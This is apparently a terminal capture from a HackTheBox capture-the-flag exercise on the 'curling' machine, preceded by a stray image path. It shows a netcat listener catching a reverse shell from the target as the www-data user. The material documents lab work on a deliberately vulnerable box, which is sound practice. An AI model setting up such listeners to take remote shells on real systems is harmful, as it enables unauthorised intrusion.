 root@kali-box:~/Desktop/ctf/htb/machines/curling# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.150: inverse host lookup failed: Unknown host
connect to [10.10.13.129] from (UNKNOWN) [10.10.10.150] 60784
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 01:13:37 up 42 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
floris   pts/0    10.10.13.162     00:33   32:25   0.15s  0.15s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$